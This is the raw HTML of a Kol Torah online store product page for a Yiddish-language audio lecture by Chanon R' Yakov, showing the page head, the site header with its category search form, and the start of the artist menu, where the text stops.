

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/artists/chanon-r-yakov/the-heiliger-zman-roc-h-siven.html
body_size: 20582
content:
<!DOCTYPE html>
<html lang="en"  >
<head>
        <meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<title>Artist:  THE HEILIGER ZMAN ROC''H SIVEN - CHANON R' YAKOV  – Kol Torah online</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="THE HEILIGER ZMAN ROC\'\'H SIVEN" />
<meta name="keywords" content="THE HEILIGER ZMAN ROC''H SIVEN" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/loader.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/flexslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/isotope.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothness/jquery-ui-1.10.3.custom.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/jquery.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/underscore.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/backbone.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/noconflict.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hammer.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/cloudzoom.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countTo.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.isotope.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.inview.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/superfish.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/supersubs.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.plugin.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/megatron.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/product_options.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/app.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/html5shiv.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
        jQuery.countdown.regionalOptions['lang'] = {
            labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
            labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
            compactLabels: ['y', 'm', 'w', 'd'],
            whichLabels: null,
            digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
            timeSeparator: ':', isRTL: false};
        jQuery.countdown.setDefaults(jQuery.countdown.regionalOptions['lang']);
    </script>







<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.koltorahonline.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-44004211-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>


<link type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css" rel="stylesheet" />
</head>
<body class=" responsive    no-load-anime  catalog-product-view catalog-product-view product-the-heiliger-zman-roc-h-siven categorypath-artists-chanon-r-yakov-html category-chanon-r-yakov default">

<div class="loader">
    <div class="bubblingG"> <span id="bubblingG_1"> </span> <span id="bubblingG_2"> </span> <span id="bubblingG_3"> </span> </div>
</div>
<div id="outer">
    <div id="outer-canvas">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
        <script type="text/javascript">
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
    ADD_URL =  'https://www.koltorahonline.com/checkout/cart/add/';
    CART_URL = 'https://www.koltorahonline.com/checkout/cart/';
</script>
<div id="preloader">
    <div class="loader" style="display: none"><img width="32" height="32" alt="" src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/ajax/ajax-loader.gif" /></div>
    <div class="message"  style="display: none">
        <div class="inside"></div>
    </div>
</div>
<header class="variant4">
            <!-- Back to top -->
      <div class="back-to-top"><span class="icon-arrow-up-4"></span></div>
      <!-- //end Back to top -->
      

      <section class="navbar">
          <div class="before-nav-bar">
              <div class="container">
                  <div class="row">
                      <div class="col-md-6 group">
                                      <div class="language-selector btn-group compact-hidden btn-hidden">
        <a href="https://www.koltorahonline.com/artists/chanon-r-yakov/the-heiliger-zman-roc-h-siven.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                            אויסוואל אין אידיש                <span class="selected-languages">א</span>
                    </a>
    </div>




                                                </div>
                      <div class="col-md-3 free-shipping">
                          <span class="wrap-info-shipping">
                             <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                              <span class="info-shipping">
                                  FREE SHIPPING*                              </span>
                              <span class="detail-info-shipping">
                                  For all orders in continental USA, above $36.00                              </span>
                          </span>

                      </div>
                  </div>
              </div>
          </div>





        <div class="background">
          <div class="container">

                            <div class="wrappertop">
              

                  
                    <!-- Logo -->
                    <div class="navbar-logo pull-left ">
                        <a href="https://www.koltorahonline.com/" title="Commerce" class="logo">
<!--                            --><!--                            <img data-retina="true"  src="--><!--" alt="--><!--" />-->
<!--                            -->                            <img data-retina="true"  src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/logo.gif" alt="Commerce" />
<!--                            -->                        </a>
                    </div>
                    <!-- //end Logo -->

                    
                                        <div class="pull-left compact-hidden hidden-xs">
<!--                        --><!--                        --><!-- -->                    </div>
                    
                    <div class="clearfix visible-sm"></div>

                    <div class="navbar-secondary-menu pull-right hidden-xs">
                      <div class="btn-group compact-hidden btn-hidden" id="toplinks">
    <a href="https://www.koltorahonline.com/customer/account/" class="btn btn-xs btn-default dropdown-toggle">
        <span class="icon icon-user-4"></span>
                <span class="lbl">
            My Account                <span class="caret"></span></span>
    </a>
    <ul class="dropdown-menu user-top-menu" role="menu">
                    <li><a href="https://www.koltorahonline.com/customer/account/login/">Log In</a></li>
            <li class="li-button"><a class="btn btn-mega" href="https://www.koltorahonline.com/customer/account/create/">Create Account</a></li>
                <ul class="sub-user-menu">
            <li>
                <a href="https://www.koltorahonline.com/wishlist/">
                    <span class="icon-star"></span><br />
                    Wishlist                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/downloadable/customer/products/">
                    <span class="icon-arrow-down"></span><br />
                    Download                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/customer/account/">
                    <span class="icon-user-4"></span><br />
                    Account                </a>
            </li>
        </ul>
    </ul>
</div>


                        <div class="btn-group compact-hidden btn-hidden" id="toplinks_1">
                            <a href="#" class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown">
                                <span class="icon icon-info"></span>
                                    <span class="lbl">Help <span class="caret"></span></span>

                            </a>
                            <ul class="dropdown-menu help-menu" role="menu">
                                <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                        <span class="icon-info"></span>
                                        How To Download</a></li>
                                <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                        <span class="icon-arrow-down"></span>
                                        Download Application</a></li>

                                <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                        <span class="icon-address-book"></span>
                                        Download Our Catalog</a></li>

                                <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                        <span class="icon-sale"></span>
                                        Available Promotions</a></li>

                                <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                        <span class="icon-users"></span>
                                        Our locations</a></li>
                                <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                        <span class="icon-phone-2"></span>
                                        Contact us</a></li>
                            </ul>
                        </div>

<!--                      -->                      <!--                      -->                                      
    <div class="btn-group " id="shopping_cart">
        <a href="https://www.koltorahonline.com/checkout/cart/" class="btn btn-xs btn-default dropdown-toggle">
            

            <span class="icon icon-cart">
                <span class="box">0</span>
                <span class="handle"></span>
            </span>
            <span class="lbl">Cart <span class="caret"></span></span>
        </a>
        <div class="dropdown-menu pull-right shoppingcart-box" id="shoppingcart-box" role="menu">
                        <ul class="list cart-empty">
                <li>
                    Cart is empty.                </li>
            </ul>
                                        <div class="total top-cart">
                Price subtotal:
                <span class="price">$0.00</span>            </div>
            <div class="total top-cart saved">
                You saved:
                <span class="price">$0.00</span>            </div>
                        <div class="total top-cart total-order">
                Order total:
<!--                --><!--                    --><!--                --><!--                    --><!--                    --><!--                -->                                    <span class="price">$0.00</span>                            </div>
                <div class="text-center">
                    <a href="https://www.koltorahonline.com/checkout/onepage/" class="btn btn-mega">Proceed to Checkout</a>
                </div>
           <div class="view-link"><a href="https://www.koltorahonline.com/checkout/cart/">View shopping cart </a></div>

        </div>
    </div>


<script>
    jQuery('#shopping_cart').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });

    jQuery('#shoppingcart-box').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });
    jQuery('#shopping_cart').mouseenter(function(e){
            jQuery('#shopping_cart').addClass('open');
    });
</script>
                    </div>

                    <span class="mobile-free-shipping">
                        <span>FREE*</span>
                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                        <span class="detail-info-shipping">FREE SHIPPING for all orders in continental USA, above $36</span></span>
                    <!-- Secondary menu mobile -->
                    <div class="navbar-secondary-menu pull-right compact-hidden visible-xs">
                              <div class="btn-group visible-xs"> <a href="#"  class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown"> א</a>
            <ul class="dropdown-menu" role="menu">
                 <li>
                     <a href="https://www.koltorahonline.com/artists/chanon-r-yakov/the-heiliger-zman-roc-h-siven.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                                                      אויסוואל אין אידיש                                              </a>
                 </li>
            </ul>
  </div>




                                                                </div>
                    <!-- //end Secondary menu -->

                                          <form id="search_mini_form" action="https://www.koltorahonline.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE navbar-search form-inline hidden-xs pull-right"
    data-tip="Search entire store here..."
    data-url="//www.koltorahonline.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="500">

    <div class="form-search">

                <div class="nav-search-in">
            <span class="category-fake UI-CATEGORY-TEXT">All</span>
            <span class="nav-down-arrow"></span>
            <select name="cat" class="category UI-CATEGORY">
                <option value="0">All</option>
                                <option value="33" >
                    Artists                </option>
                                <option value="2040" >
                    BADCHUNES                </option>
                                <option value="51" >
                    BAR MITZVAH                </option>
                                <option value="52" >
                    BITOCHON                </option>
                                <option value="53" >
                    CHINUCH                </option>
                                <option value="54" >
                    CHIZUK                </option>
                                <option value="56" >
                    EMUNOH                </option>
                                <option value="57" >
                    FARZAMLUNG                </option>
                                <option value="4457" >
                    GIRLS GATHERINGS                </option>
                                <option value="47" >
                    HALOCHO                </option>
                                <option value="58" >
                    HEALTH LECTURE                </option>
                                <option value="59" >
                    HESPEIDIM                </option>
                                <option value="60" >
                    HISTORY                </option>
                                <option value="61" >
                    INTERESTING                </option>
                                <option value="62" >
                    KABOLO                </option>
                                <option value="63" >
                    KASHRAS                </option>
                                <option value="913" >
                    KINDER DEPARTMENT                </option>
                                <option value="78" >
                    LAW LECTURE                </option>
                                <option value="109" >
                    LIMUD TORAH                </option>
                                <option value="79" >
                    MIDOS TOIVOS                </option>
                                <option value="914" >
                    MISHNAYOS                </option>
                                <option value="6992" >
                    MUSIC WITH SINGERS - SHABBOS                </option>
                                <option value="3682" >
                    MUSIC WITH SINGERS - YOMIM NORUIM                </option>
                                <option value="86" >
                    MUSOR                </option>
                                <option value="87" >
                    NA'CH                </option>
                                <option value="916" >
                    NEGINAH                </option>
                                <option value="88" >
                    PARSHAS HASHVUA                </option>
                                <option value="92" >
                    SEUDEH SHLISHIS                </option>
                                <option value="93" >
                    SHALHEVES - HASHKUFAS HACHAIM                </option>
                                <option value="915" >
                    SHILCHON URACH & PUSKIM                </option>
                                <option value="96" >
                    SHOINOS - MISCELLANEOUS                </option>
                                <option value="97" >
                    SHOLOM BAYIS                </option>
                                <option value="98" >
                    SIFREI CHASIDUS                </option>
                                <option value="99" >
                    SIFREI HALOCHO                </option>
                                <option value="100" >
                    SIFREI MUSOR                </option>
                                <option value="101" >
                    SIPUREI TZADIKIM                </option>
                                <option value="912" >
                    TALMUD BAVLI & YERISHALMI                </option>
                                <option value="1887" >
                    TFILLAH NISCHOUS                </option>
                                <option value="4435" >
                    TORAH                </option>
                                <option value="4425" >
                    YEEUTZ V'HADROCHE                </option>
                                <option value="918" >
                    ZMANI HASHUNU                </option>
                                <option value="9497" >
                    TFILLAH                </option>
                                <option value="9504" >
                    SHOINOS                </option>
                                <option value="9506" >
                    BAR MITZVA                </option>
                                <option value="9510" >
                    קינדער היסטאריע                </option>
                                <option value="9550" >
                    SHALHEVES                </option>
                                <option value="11714" >
                    SONGS-WITH MUSIC                </option>
                                <option value="11726" >
                    SHILCHON URACH                </option>
                                <option value="11727" >
                    TALMUD BAVLI                </option>
                                <option value="11736" >
                    SHILCHON URACH Y''D B                </option>
                                <option value="11744" >
                    TALMUD BAVLI - BE'IYUN                </option>
                                <option value="11745" >
                    TALMUD YERUSHALMI                </option>
                                <option value="11754" >
                    EIN YAKOV                </option>
                                <option value="11756" >
                    PERKEI AVOS                </option>
                                <option value="12991" >
                    WOMEN'S DEPARTMENT                </option>
                                <option value="12993" >
                    KINDER ZMANIM 06-1 YOMIM NOIRUIM                </option>
                            </select>
        </div>
        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="form-control input-text UI-SEARCH UI-NAV-INPUT" maxlength="256" />

        <button type="submit" class="button"><span class="icon-search-2"></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>

        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
                    
                    

                              </div>
              

          </div>

                                                
<!-- MEGAMENU -->

<div class="navbar-main-menu-outer hidden-xs">
    <div class="container">
        <dl class="navbar-main-menu">


    
    <dt class="item spbart">
        <span>SHOP BY ARTIST</span>
    </dt>

                    <dt class="item lavel0 nav-0">
                    <a href="javascript:void(0);" class="btn-main line">a</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-1">
                    <div id="menuScroller-3">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-2">
                    <a href="javascript:void(0);" class="btn-main line">b</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-3">
                    <div id="menuScroller-5">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-4">
                    <a href="javascript:void(0);" class="btn-main line">c</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-5">
                    <div id="menuScroller-7">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-6">
                    <a href="javascript:void(0);" class="btn-main line">d</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-7">
                    <div id="menuScroller-9">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-8">
                    <a href="javascript:void(0);" class="btn-main line">e</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-9">
                    <div id="menuScroller-11">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-10">
                    <a href="javascript:void(0);" class="btn-main line">f</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-11">
                    <div id="menuScroller-13">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-12">
                    <a href="javascript:void(0);" class="btn-main line">g</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-13">
                    <div id="menuScroller-15">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-14">
                    <a href="javascript:void(0);" class="btn-main line">h</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-15">
                    <div id="menuScroller-17">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-16">
                    <a href="javascript:void(0);" class="btn-main line">i</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-17">
